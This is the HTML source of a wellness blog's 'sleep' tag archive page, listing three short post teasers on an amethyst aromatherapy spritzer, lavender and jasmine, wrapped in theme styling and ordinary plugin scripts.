          .single .highlight_category_708 .tagcloud.badge a:before { border-right-color:#000000; }.badge a.category-727,
          .highlight_category_727 a.more-link:hover,
          .highlight_category_727 .tagcloud.badge a,
          .highlight_category_727 .widget .tagcloud a,
          .highlight_category_727 .sharing a.post-share .sharecircle,
          .highlight_category_727 input[type=submit]:hover,
          .highlight_category_727 #submit:hover,
          .highlight_category_727 .breakdown .line,
          .highlight_category_727 .ie8 .c100,
          .highlight_category_727 .ie8 .section .c100,
          .highlight_category_727 .ie8 .section .inner-content .c100 { background:#dd3333; }.highlight_category_727 .postcontent p a,
          .tiny-details a.category-727:hover,
          .highlight_category_727 .commentwrapper p a,
          .highlight_category_727 .singlecomment a:hover,
          .highlight_category_727 #respond a:hover,
          .highlight_category_727 .postcontent p a:hover,
          .highlight_category_727 #share-box span,
          .highlight_category_727 .breakdown .c100:hover > span,
          .highlight_category_727 .reviewtop .c100:hover > span,
          .highlight_category_727 .score,
          .highlight_category_727 .tw-button,
          .highlight_category_727 a.tw-button,
          .highlight_category_727 a.button,
          .highlight_category_727 a:hover,
          .highlight_category_727 a.more-link,
          .highlight_category_727 #submit,
          .highlight_category_727 .tw-postshortcode a.more-link,
          .highlight_category_727 input[type=submit],
          .highlight_category_727 .authorinfo.not-full a:hover { color:#dd3333; }.highlight_category_727 .pie,
          .highlight_category_727 .c100 .bar,
          .highlight_category_727 .c100 .fill,
          .highlight_category_727 a.more-link,
          .highlight_category_727 #submit,
          .highlight_category_727 input[type=submit],
          .pagetitleloading .pagercontainer .bx-slider-pager .highlight_category_727 a.active,
          .pagetitleloading .pagercontainer .bx-slider-pager .highlight_category_727 a:hover { border-color:#dd3333; }.badge a.category-727:after,
          .single .highlight_category_727 .tagcloud.badge a:after { border-left-color:#dd3333; }.badge a.category-727:before,
          .single .highlight_category_727 .tagcloud.badge a:before { border-right-color:#dd3333; }.badge a.category-839,
          .highlight_category_839 a.more-link:hover,
          .highlight_category_839 .tagcloud.badge a,
          .highlight_category_839 .widget .tagcloud a,
          .highlight_category_839 .sharing a.post-share .sharecircle,
          .highlight_category_839 input[type=submit]:hover,
          .highlight_category_839 #submit:hover,
          .highlight_category_839 .breakdown .line,
          .highlight_category_839 .ie8 .c100,
          .highlight_category_839 .ie8 .section .c100,
          .highlight_category_839 .ie8 .section .inner-content .c100 { background:#7f004c; }.highlight_category_839 .postcontent p a,
          .tiny-details a.category-839:hover,
          .highlight_category_839 .commentwrapper p a,
          .highlight_category_839 .singlecomment a:hover,
          .highlight_category_839 #respond a:hover,
          .highlight_category_839 .postcontent p a:hover,
          .highlight_category_839 #share-box span,
          .highlight_category_839 .breakdown .c100:hover > span,
          .highlight_category_839 .reviewtop .c100:hover > span,
          .highlight_category_839 .score,
          .highlight_category_839 .tw-button,
          .highlight_category_839 a.tw-button,
          .highlight_category_839 a.button,
          .highlight_category_839 a:hover,
          .highlight_category_839 a.more-link,
          .highlight_category_839 #submit,
          .highlight_category_839 .tw-postshortcode a.more-link,
          .highlight_category_839 input[type=submit],
          .highlight_category_839 .authorinfo.not-full a:hover { color:#7f004c; }.highlight_category_839 .pie,
          .highlight_category_839 .c100 .bar,
          .highlight_category_839 .c100 .fill,
          .highlight_category_839 a.more-link,
          .highlight_category_839 #submit,
          .highlight_category_839 input[type=submit],
          .pagetitleloading .pagercontainer .bx-slider-pager .highlight_category_839 a.active,
          .pagetitleloading .pagercontainer .bx-slider-pager .highlight_category_839 a:hover { border-color:#7f004c; }.badge a.category-839:after,
          .single .highlight_category_839 .tagcloud.badge a:after { border-left-color:#7f004c; }.badge a.category-839:before,
          .single .highlight_category_839 .tagcloud.badge a:before { border-right-color:#7f004c; }.badge a.category-1025,
          .highlight_category_1025 a.more-link:hover,
          .highlight_category_1025 .tagcloud.badge a,
          .highlight_category_1025 .widget .tagcloud a,
          .highlight_category_1025 .sharing a.post-share .sharecircle,
          .highlight_category_1025 input[type=submit]:hover,
          .highlight_category_1025 #submit:hover,
          .highlight_category_1025 .breakdown .line,
          .highlight_category_1025 .ie8 .c100,
          .highlight_category_1025 .ie8 .section .c100,
          .highlight_category_1025 .ie8 .section .inner-content .c100 { background:#7f004c; }.highlight_category_1025 .postcontent p a,
          .tiny-details a.category-1025:hover,
          .highlight_category_1025 .commentwrapper p a,
          .highlight_category_1025 .singlecomment a:hover,
          .highlight_category_1025 #respond a:hover,
          .highlight_category_1025 .postcontent p a:hover,
          .highlight_category_1025 #share-box span,
          .highlight_category_1025 .breakdown .c100:hover > span,
          .highlight_category_1025 .reviewtop .c100:hover > span,
          .highlight_category_1025 .score,
          .highlight_category_1025 .tw-button,
          .highlight_category_1025 a.tw-button,
          .highlight_category_1025 a.button,
          .highlight_category_1025 a:hover,
          .highlight_category_1025 a.more-link,
          .highlight_category_1025 #submit,
          .highlight_category_1025 .tw-postshortcode a.more-link,
          .highlight_category_1025 input[type=submit],
          .highlight_category_1025 .authorinfo.not-full a:hover { color:#7f004c; }.highlight_category_1025 .pie,
          .highlight_category_1025 .c100 .bar,
          .highlight_category_1025 .c100 .fill,
          .highlight_category_1025 a.more-link,
          .highlight_category_1025 #submit,
          .highlight_category_1025 input[type=submit],
          .pagetitleloading .pagercontainer .bx-slider-pager .highlight_category_1025 a.active,
          .pagetitleloading .pagercontainer .bx-slider-pager .highlight_category_1025 a:hover { border-color:#7f004c; }.badge a.category-1025:after,
          .single .highlight_category_1025 .tagcloud.badge a:after { border-left-color:#7f004c; }.badge a.category-1025:before,
          .single .highlight_category_1025 .tagcloud.badge a:before { border-right-color:#7f004c; }.badge a.category-1026,
          .highlight_category_1026 a.more-link:hover,
          .highlight_category_1026 .tagcloud.badge a,
          .highlight_category_1026 .widget .tagcloud a,
          .highlight_category_1026 .sharing a.post-share .sharecircle,
          .highlight_category_1026 input[type=submit]:hover,
          .highlight_category_1026 #submit:hover,
          .highlight_category_1026 .breakdown .line,
          .highlight_category_1026 .ie8 .c100,
          .highlight_category_1026 .ie8 .section .c100,
          .highlight_category_1026 .ie8 .section .inner-content .c100 { background:#7f004c; }.highlight_category_1026 .postcontent p a,
          .tiny-details a.category-1026:hover,
          .highlight_category_1026 .commentwrapper p a,
          .highlight_category_1026 .singlecomment a:hover,
          .highlight_category_1026 #respond a:hover,
          .highlight_category_1026 .postcontent p a:hover,
          .highlight_category_1026 #share-box span,
          .highlight_category_1026 .breakdown .c100:hover > span,
          .highlight_category_1026 .reviewtop .c100:hover > span,
          .highlight_category_1026 .score,
          .highlight_category_1026 .tw-button,
          .highlight_category_1026 a.tw-button,
          .highlight_category_1026 a.button,
          .highlight_category_1026 a:hover,
          .highlight_category_1026 a.more-link,
          .highlight_category_1026 #submit,
          .highlight_category_1026 .tw-postshortcode a.more-link,
          .highlight_category_1026 input[type=submit],
          .highlight_category_1026 .authorinfo.not-full a:hover { color:#7f004c; }.highlight_category_1026 .pie,
          .highlight_category_1026 .c100 .bar,
          .highlight_category_1026 .c100 .fill,
          .highlight_category_1026 a.more-link,
          .highlight_category_1026 #submit,
          .highlight_category_1026 input[type=submit],
          .pagetitleloading .pagercontainer .bx-slider-pager .highlight_category_1026 a.active,
          .pagetitleloading .pagercontainer .bx-slider-pager .highlight_category_1026 a:hover { border-color:#7f004c; }.badge a.category-1026:after,
          .single .highlight_category_1026 .tagcloud.badge a:after { border-left-color:#7f004c; }.badge a.category-1026:before,
          .single .highlight_category_1026 .tagcloud.badge a:before { border-right-color:#7f004c; }      </style>
      <!--Customizer CSS-->

      <style type="text/css">
			.sow-carousel-wrapper:has(.slick-initialized) {
				visibility: visible !important;
				opacity: 1 !important;
			}

			.sow-post-carousel-wrapper:not(:has(.slick-initialized)) .sow-carousel-items {
				visibility: hidden;
			}
		</style>
		<link rel="icon" href="https://everythingsoulful.com/wp-content/uploads/2017/07/cropped-EVERYTHiNGSOULFuL_Site_Icon-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://everythingsoulful.com/wp-content/uploads/2017/07/cropped-EVERYTHiNGSOULFuL_Site_Icon-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://everythingsoulful.com/wp-content/uploads/2017/07/cropped-EVERYTHiNGSOULFuL_Site_Icon-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://everythingsoulful.com/wp-content/uploads/2017/07/cropped-EVERYTHiNGSOULFuL_Site_Icon-1-270x270.jpg" />
<style id="tw_options-dynamic-css" title="dynamic-css" class="redux-options-output">#logo, .top-ad, .regular-nav #menu, .regular-nav .searchnav{padding-top:15px;padding-bottom:15px;}.section .slidecaption .slidetitle,
                              .section .slidecaption h1,
                              .single-post .pagetitle .title,
                              #share-box h4{font-family:Lato;text-transform:uppercase;font-weight:900;font-style:normal;font-size:60px;}.grid .thumbovertext .title,
                       .carousel .carouselpost .thumbovertext .title,
                       .full-image-section .fullsection .title,
                       .single .no-full-image h1.title{font-family:Lato;text-transform:uppercase;font-weight:900;font-style:normal;font-size:44px;}.regulargrid .title,
                        .carousel.half-carousel .carouselpost .thumbovertext .title,
                        .halfgrid .thumbovertext .title,
                       .related .thumbovertext .title{font-family:Lato;text-transform:uppercase;font-weight:900;font-style:normal;font-size:28px;}.pagetitle .title,
                       #logo a,
                        .woocommerce-page .page-title,
                        .woocommerce div.product .product_title,
                       .full-post .full-image-section .fullsection .title{font-family:Lato;text-transform:uppercase;font-weight:900;font-style:normal;font-size:20px;}.pagertitle, .full-taxonomy .fullsection .subtitle, .pagetitle .subheadline{font-family:Lato;font-weight:300;font-style:normal;}.section-title span,
		        .woocommerce .entry-content h2,
		        .woocommerce-cart h2,
		        .woocommerce .related.products h2,
		        .woocommerce-checkout h2,
		        .widget h3.widget-title,
		        .widget h2.widget-title,
		        .widget h4.widget-title{font-family:Lato;text-transform:uppercase;letter-spacing:1px;font-weight:700;font-style:normal;}.sf-menu li > a{font-family:Lato;text-transform:uppercase;letter-spacing:1px;font-weight:normal;font-style:normal;font-size:12px;}.tiny-details, .badge, .badge a, .thumboverdate,
		        .badgesliver, .sharing a .sharetitle, a.button.outline,
		        .woocommerce a.button, .woocommerce div.product form.cart .button,
		        .woocommerce button, .woocommerce button.button,
		        .woocommerce .added_to_cart.wc-forward,
		        .woocommerce #respond input#submit, .woocommerce input.button,
		        a.more-link, .tagcloud.badge h5,
		        a.post-edit-link, .tabswrap ul.tabs li a,
		        ul.sf-menu li.megamenu .menu-item-type-custom > a,
		        ul.sf-menu li.megamenu .menu-item-type-custom .menu-item-type-custom > a,
		        .breaking, .breaking-title, .divider span, cite,
		        #breadcrumbs li, .woocommerce .woocommerce-breadcrumb{font-family:Lato;text-transform:uppercase;letter-spacing:2px;font-weight:400;font-style:normal;font-size:10px;}h1, .postcontent.no-review > p:first-child:first-letter{font-family:Lato;font-weight:300;font-style:normal;font-size:58px;}h2, blockquote, blockquote p{font-family:Lato;font-weight:300;font-style:normal;font-size:28px;}h3, .woocommerce ul.products li.product h3, .woocommerce h3 label{font-family:Lato;font-weight:400;font-style:normal;font-size:22px;}h4, h5, h6{font-family:Lato;font-weight:700;font-style:normal;}p, ul, ol, body, h4.review-title{font-family:Lato;font-weight:400;font-style:normal;font-size:16px;}</style></head>


<body class="archive tag tag-sleep tag-1843 wp-theme-edition wp-child-theme-edition-child edition desktop-device regular-nav et_monarch chrome osx tribe-no-js page-template-edition">
	<div class="mm-page">

		<div id="preloaded-images">
						<img src="https://everythingsoulful.com/wp-content/themes/edition/images/loading-spin.svg" width="1" height="1" alt="Image" />
		</div>
		<!-- .preloaded-images -->

		
<div class="top-bar">

		<div class="container">

			<div class="topbar-left">

												
			</div>

			<div class="topbar-right">
							</div>
		</div>
	</div>
<!-- Navigation -->
	<div class="top-nav regular-nav">
		<div class="container top-nav-inner">
				<!-- Logo -->
		  		<div id="logo">
					<h2>						<a href="https://everythingsoulful.com">
															<span class="logosizer" class="non-retina" style="max-width: 299px">
				  					<img src="https://everythingsoulful.com/wp-content/uploads/2017/07/Everything_Soulful_Website_Logo_2.jpg" alt="EVERYTHiNG SOULFuL"/>
								</span>
													</a> 
					</h2> 
				</div>
				<!-- END Logo -->

				<div class="mobile-link">
					<a href="#mobilemenu"><i class="fa fa-bars"></i></a>
				</div>
	  
				<!-- Menu -->
				<div id="menu">
					<ul id="menu-main-header-menu" class="sf-menu"><li id="menu-item-13790" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-13790"><a href="https://everythingsoulful.com">HOME</a></li>
<li id="menu-item-33" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33"><a href="https://everythingsoulful.com/about/">ABOUT US</a></li>
<li id="menu-item-14962" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14962"><a target="_blank" href="https://everythingsoulfulshop.com">SHOP</a></li>
</ul>					<div class="clear"></div>
				</div>
				<!-- END Menu -->

				<!--Searchbox-->
				<div class="searchnav">
					
<!--Searchbox-->
<div class="search-form search">
	<form role="search" method="get" name="SearchForm" class="search-form" action="https://everythingsoulful.com/">
		<label>
			<input type="search" class="search-field" placeholder="Search..." value="" name="s" title="Search..." />
		</label>
	</form>
	<i class="fa fa-search searchbutton"></i>
</div>
<!--Searchbox-->				</div>
					
			<div class="clear"></div>
		</div>  
	</div><!-- End Top Nav -->


	<!-- Mobile Navigation -->
	<nav id="mobilemenu">
						<ul><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-13790"><a href="https://everythingsoulful.com">HOME</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33"><a href="https://everythingsoulful.com/about/">ABOUT US</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14962"><a target="_blank" href="https://everythingsoulfulshop.com">SHOP</a></li>
</ul>			</nav> 
  	<!-- END Mobile Navigation -->
		<div id="sitecontainer">
<div class="pagewrapper regular-posts no-background default-layout ">

	
<!-- Full Width Post Title -->
<div class="pagetitleloading">
	<div class="pagetitle item" >
		<div class="overlay"></div>

			<!-- Centering Title -->
			<div class="slidecaptionwrap">
				<div class="slidecaptioncenter container">
					<div class="slidecaption">
						<div class="col-md-8 posttitle">
							<h1 class="title">
								sleep							</h1>
							<h2 class="subheadline">
															</h2>
						</div>
						<div class="col-md-4 breadcrumbs">
													</div>
						<div class="clear"></div>
					</div>
				</div>
			</div>
			<!-- End Centering Title -->

	</div>
</div>
<!-- Full Width Post Title -->
	
		<div class="container">
			<div class="rightside">
				<div class="rightcontent regulargrid">

					
					<!-- Regular Posts -->
					<div class="regularwrapper">
						<div class="isotopecontainer" data-value="2">
							
<div class="one-half isobrick highlight_category_1770">
	<div class="isobrick-inner">
					<a class="brick-thumb-link" href="https://everythingsoulful.com/bliss-infused-amethyst-crystal-aromatherapy-spritzer/" alt="BLISS Infused with Amethyst Crystal Aromatherapy Spritzer">
								<img src="https://everythingsoulful.com/wp-content/uploads/2018/03/Bliss_Spritzer-525x300.jpg" alt="BLISS Infused with Amethyst Crystal Aromatherapy Spritzer" title="BLISS Infused with Amethyst Crystal Aromatherapy Spritzer" class="scale-with-grid" onload="jQuery(this).closest('a.brick-thumb-link').css({'min-height' : 0}); jQuery(this).closest('a.brick-thumb-link').animate({opacity : 1}, 500, function(){ });"/>

				<div class="overlay"></div>

				
									<span class="thumboverdate">
						<i class="fa fa-bookmark"></i>
						5 years ago					</span>
				
			</a>
		
		<h2 class="title">
			<a href="https://everythingsoulful.com/bliss-infused-amethyst-crystal-aromatherapy-spritzer/" alt="BLISS Infused with Amethyst Crystal Aromatherapy Spritzer">
				BLISS Infused with Amethyst Crystal Aromatherapy Spritzer			</a>
		</h2>

					<div class="tiny-details">

				<span class="author">
					By					<span itemprop="author">
						<a href="https://everythingsoulful.com/author/admin/" title="Posts by EVERYTHiNG SOULFuL" rel="author">EVERYTHiNG SOULFuL</a>					</span>
				</span>

				<span class="tw-bullet">&nbsp;&bull;&nbsp;</span>

				<a href="https://everythingsoulful.com/category/wellness/aromatherapy-crystal-healing/aroma-crystal-therapy/" class="category-1770" title="More AROMA-CRYSTAL-THERAPY Posts">AROMA-CRYSTAL-THERAPY</a>
			</div>

			<div class="regularcontent">
				<p>Enhance your mood within seconds with a heavenly mist of our natural healing goodness!   <strong>Refresh, renew and restore balance with the healing power of aromatherapy and crystal healing. Get your &#8230; <br /><a href="https://everythingsoulful.com/bliss-infused-amethyst-crystal-aromatherapy-spritzer/" class="more-link">Read More</a></strong></p>
			</div>
			</div>
</div>
<div class="one-half isobrick highlight_category_1670">
	<div class="isobrick-inner">
					<a class="brick-thumb-link" href="https://everythingsoulful.com/loving-life-with-lavender/" alt="Healing and Loving Life With Aromatherapy &#8211; Lavender">
								<img src="https://everythingsoulful.com/wp-content/uploads/2016/04/lavender-heart_bouquet2-525x300.jpg" alt="Healing and Loving Life With Aromatherapy &#8211; Lavender" title="Healing and Loving Life With Aromatherapy &#8211; Lavender" class="scale-with-grid" onload="jQuery(this).closest('a.brick-thumb-link').css({'min-height' : 0}); jQuery(this).closest('a.brick-thumb-link').animate({opacity : 1}, 500, function(){ });"/>

				<div class="overlay"></div>

				
									<span class="thumboverdate">
						<i class="fa fa-bookmark"></i>
						8 years ago					</span>
				
			</a>
		
		<h2 class="title">
			<a href="https://everythingsoulful.com/loving-life-with-lavender/" alt="Healing and Loving Life With Aromatherapy &#8211; Lavender">
				Healing and Loving Life With Aromatherapy &#8211; Lavender			</a>
		</h2>

					<div class="tiny-details">

				<span class="author">
					By					<span itemprop="author">
						<a href="https://everythingsoulful.com/author/admin/" title="Posts by EVERYTHiNG SOULFuL" rel="author">EVERYTHiNG SOULFuL</a>					</span>
				</span>

				<span class="tw-bullet">&nbsp;&bull;&nbsp;</span>

				<a href="https://everythingsoulful.com/category/wellness/aromatherapy-crystal-healing/aromatherapy/" class="category-1670" title="More AROMATHERAPY Posts">AROMATHERAPY</a>
			</div>

			<div class="regularcontent">
				<p><em> Happiness, Love, Peace, Protection, Purification</em> </p>
<p style="text-align: center;">Lavender is caring and nurturing. It brings the warmth of protective love from Mother Earth. It lifts the weight of depression and sadness from &#8230; <br /><a href="https://everythingsoulful.com/loving-life-with-lavender/" class="more-link">Read More</a></p>
			</div>
			</div>
</div>
<div class="one-half isobrick highlight_category_1670">
	<div class="isobrick-inner">
					<a class="brick-thumb-link" href="https://everythingsoulful.com/the-divine-energy-of-jasmine/" alt="The Divine Energy of Jasmine">
								<img src="https://everythingsoulful.com/wp-content/uploads/2017/09/Everything_soulful_Jasmine_7-525x300.jpg" alt="The Divine Energy of Jasmine" title="The Divine Energy of Jasmine" class="scale-with-grid" onload="jQuery(this).closest('a.brick-thumb-link').css({'min-height' : 0}); jQuery(this).closest('a.brick-thumb-link').animate({opacity : 1}, 500, function(){ });"/>

				<div class="overlay"></div>

				
									<span class="thumboverdate">
						<i class="fa fa-bookmark"></i>
						8 years ago					</span>
				
			</a>
		
		<h2 class="title">
			<a href="https://everythingsoulful.com/the-divine-energy-of-jasmine/" alt="The Divine Energy of Jasmine">
				The Divine Energy of Jasmine			</a>
		</h2>

					<div class="tiny-details">

				<span class="author">
					By					<span itemprop="author">
						<a href="https://everythingsoulful.com/author/admin/" title="Posts by EVERYTHiNG SOULFuL" rel="author">EVERYTHiNG SOULFuL</a>					</span>
				</span>

				<span class="tw-bullet">&nbsp;&bull;&nbsp;</span>

				<a href="https://everythingsoulful.com/category/wellness/aromatherapy-crystal-healing/aromatherapy/" class="category-1670" title="More AROMATHERAPY Posts">AROMATHERAPY</a>
			</div>

			<div class="regularcontent">
				<p>Jasmine&#8217;s magical properties rides the waves of our emotional tides. It brings understanding to the conscious mind, desires and wishes of the heart to light and brings the angelic realms &#8230; <br /><a href="https://everythingsoulful.com/the-divine-energy-of-jasmine/" class="more-link">Read More</a></p>
			</div>
			</div>
</div>							<div class="clear"></div>
						</div>

								<div class="pagination">
			<div class="pagenumbers">
				<span aria-current="page" class="page-numbers current">1</span>
<a class="page-numbers" href="https://everythingsoulful.com/tag/sleep/page/2/">2</a>
<a class="next page-numbers" href="https://everythingsoulful.com/tag/sleep/page/2/"><i class="fa fa-angle-right"></i></a>			</div>
			<div class="divider"></div>
			<div class="clear"></div>
					</div>
		
					</div><!--.regularwrapper-->

				</div><!--.rightcontent-->

				<div class="clear"></div>
			</div><!--.rightside-->

			<div class="sidebar">
				<div class="sidebarcontent">
						            </div>
	        </div>

	    </div><!--.container-->

	
</div><!--.pagewrapper--><div class="clear"></div>

	<!-- Footer -->
			<div id="footer" class="dark">
			<div class="container clearfix">
				<div class="col-md-12">
					<div class="one-third"><div id="extended-categories-3" class="widget widget_extended-categories"><!-- AVH Extended Categories version 3.10.0-dev.1 | http://blog.avirtualhome.com/wordpress-plugins/ --><h3 class="widget-title">Categories</h3><ul>	<li class="cat-item cat-item-571"><div class="avhec-widget-line"><a href="https://everythingsoulful.com/category/wellness/healthy-living/" title="View all posts filed under HEALTHY LIVING">HEALTHY LIVING</a></div>
</li>
	<li class="cat-item cat-item-839"><div class="avhec-widget-line"><a href="https://everythingsoulful.com/category/wellness/healthy-living/consciousness/" title="View all posts filed under CONSCIOUSNESS">CONSCIOUSNESS</a></div>
</li>
	<li class="cat-item cat-item-1025"><div class="avhec-widget-line"><a href="https://everythingsoulful.com/category/wellness/cultural/awareness/" title="View all posts filed under AWARENESS">AWARENESS</a></div>
</li>
	<li class="cat-item cat-item-1669"><div class="avhec-widget-line"><a href="https://everythingsoulful.com/category/wellness/aromatherapy-crystal-healing/crystal-healing/" title="View all posts filed under CRYSTAL HEALING">CRYSTAL HEALING</a></div>
</li>
	<li class="cat-item cat-item-1670"><div class="avhec-widget-line"><a href="https://everythingsoulful.com/category/wellness/aromatherapy-crystal-healing/aromatherapy/" title="View all posts filed under AROMATHERAPY">AROMATHERAPY</a></div>
</li>
	<li class="cat-item cat-item-1770"><div class="avhec-widget-line"><a href="https://everythingsoulful.com/category/wellness/aromatherapy-crystal-healing/aroma-crystal-therapy/" title="View all posts filed under AROMA-CRYSTAL-THERAPY">AROMA-CRYSTAL-THERAPY</a></div>
</li>
</ul></div><div class="clear"></div><div id="sow-editor-15" class="widget widget_sow-editor"><div
			
			class="so-widget-sow-editor so-widget-sow-editor-base"
			
		>
<div class="siteorigin-widget-tinymce textwidget">
	<h6>EVERYTHiNG SOULFuL @2023</h6>
</div>
</div></div><div class="clear"></div></div>
					<div class="one-third"><div id="sow-editor-16" class="widget widget_sow-editor"><div
			
			class="so-widget-sow-editor so-widget-sow-editor-base"
			
		><h3 class="widget-title">SERVICES</h3>
<div class="siteorigin-widget-tinymce textwidget">
	<p>If you are interested in a personalized aromatherapy consultation or a tarot card reading please <a href="mailto:info@everythingsoulful.com">CLICK HERE</a>.</p>
</div>
</div></div><div class="clear"></div><div id="monarchwidget-10" class="widget widget_monarchwidget"><h3 class="widget-title">Follow Us</h3><div class="et_social_networks et_social_4col et_social_flip et_social_circle et_social_left et_social_mobile_on et_social_outer_dark widget_monarchwidget">
					
					
					<ul class="et_social_icons_container"><li class="et_social_facebook">
						<a href="https://www.facebook.com/everythingsoulful" class="et_social_follow" data-social_name="facebook" data-social_type="follow" data-post_id="0" target="_blank">
							<i class="et_social_icon et_social_icon_facebook"></i>
							
							<span class="et_social_overlay"></span>
						</a>
					</li><li class="et_social_twitter">
						<a href="https://twitter.com/joann_jimenez" class="et_social_follow" data-social_name="twitter" data-social_type="follow" data-post_id="0" target="_blank">
							<i class="et_social_icon et_social_icon_twitter"></i>
							
							<span class="et_social_overlay"></span>
						</a>
					</li><li class="et_social_instagram">
						<a href="https://www.instagram.com/everythingsoulful/" class="et_social_follow" data-social_name="instagram" data-social_type="follow" data-post_id="0" target="_blank">
							<i class="et_social_icon et_social_icon_instagram"></i>
							
							<span class="et_social_overlay"></span>
						</a>
					</li><li class="et_social_pinterest">
						<a href="https://www.pinterest.com/everythingsoulful/" class="et_social_follow" data-social_name="pinterest" data-social_type="follow" data-post_id="0" target="_blank">
							<i class="et_social_icon et_social_icon_pinterest"></i>
							
							<span class="et_social_overlay"></span>
						</a>
					</li></ul>
				</div></div><div class="clear"></div></div>
					<div class="one-third column-last"><div id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><iframe src="https://gem.godaddy.com/signups/05779f2b4cce4724a8f6ae76fb6ce91c/iframe" scrolling="no" frameborder="0" height="301" style="max-width: 300px; width: 100%;"></iframe></div></div><div class="clear"></div></div>
					<div class="clear"></div>
				</div>
			</div>
			<div class="clear"></div>
		</div>
		<!-- End Footer -->

		<!-- Scroll to Top Button -->
		<div class="top">
			<a href="#">
				<span class="scrolltop">
					<span>
						Top					</span>
				</span>
			</a>
		</div>
		<!-- End Scroll to Top Button -->

	</div>
	<!-- End Site Container -->

</div>
<!-- End .mm-page -->

<!-- Theme Hook -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/edition-child\/*","\/wp-content\/themes\/edition\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="et_social_pin_images_outer">
					<div class="et_social_pinterest_window">
						<div class="et_social_modal_header"><h3>Pin It on Pinterest</h3><span class="et_social_close"></span></div>
						<div class="et_social_pin_images" data-permalink="https://everythingsoulful.com/bliss-infused-amethyst-crystal-aromatherapy-spritzer/" data-title="BLISS Infused with Amethyst Crystal Aromatherapy Spritzer" data-post_id="19856"></div>
					</div>
				</div>		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesMin":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script><link rel='stylesheet' id='redux-custom-fonts-css' href='//everythingsoulful.com/wp-content/uploads/redux/custom-fonts/fonts.css?ver=1674173513' type='text/css' media='all' />
<script type="text/javascript" src="https://everythingsoulful.com/wp-content/plugins/the-events-calendar/common/build/js/user-agent.js?ver=da75d0bdea6dde3898df" id="tec-user-agent-js"></script>
<script type="text/javascript" src="https://everythingsoulful.com/wp-content/plugins/monarch/js/idle-timer.min.js?ver=1.2.2" id="et_monarch-idle-js"></script>
<script type="text/javascript" id="et_monarch-custom-js-js-extra">
/* <![CDATA[ */
var monarchSettings = {"ajaxurl":"https:\/\/everythingsoulful.com\/wp-admin\/admin-ajax.php","pageurl":"","stats_nonce":"ecfd96c265","share_counts":"329e2bcfe1","follow_counts":"8236a02401","total_counts":"fe495b2369","media_single":"f6d1149bad","media_total":"f507cdff97","generate_all_window_nonce":"fd3ac8c2da","no_img_message":"No images available for sharing on this page"};
/* ]]> */
</script>
<script type="text/javascript" src="https://everythingsoulful.com/wp-content/plugins/monarch/js/custom.js?ver=1.2.2" id="et_monarch-custom-js-js"></script>
<script type="text/javascript" src="https://everythingsoulful.com/wp-content/plugins/so-widgets-bundle/js/carousel.min.js?ver=1.69.3" id="sow-carousel-js"></script>
<script type="text/javascript" src="https://everythingsoulful.com/wp-content/plugins/so-widgets-bundle/widgets/post-carousel/js/script.min.js?ver=1.69.3" id="sow-post-carousel-js"></script>
<script type="text/javascript" src="https://everythingsoulful.com/wp-content/plugins/themewich-shortcodes/js/jquery.magnific-popup.min.js?ver=0.9.4" id="magnificpopup-js"></script>
<script type="text/javascript" src="https://everythingsoulful.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://everythingsoulful.com/wp-content/plugins/themewich-shortcodes/js/jquery.isotope.min.js?ver=1.5.25" id="isotope-js"></script>
<script type="text/javascript" src="https://everythingsoulful.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://everythingsoulful.com/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="https://everythingsoulful.com/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.3" id="jquery-ui-accordion-js"></script>
<script type="text/javascript" src="https://everythingsoulful.com/wp-content/plugins/themewich-shortcodes/js/themewich.shortcodes.js?ver=1.4.1" id="themewich-shortcodes-js"></script>
<script type="text/javascript" src="https://everythingsoulful.com/wp-content/themes/edition/js/superfish.min.js?ver=1.7.5" id="superfish-js"></script>
<script type="text/javascript" src="https://everythingsoulful.com/wp-content/themes/edition/js/jquery.mmenu.min.all.js?ver=5.0.4" id="mmenu-js"></script>
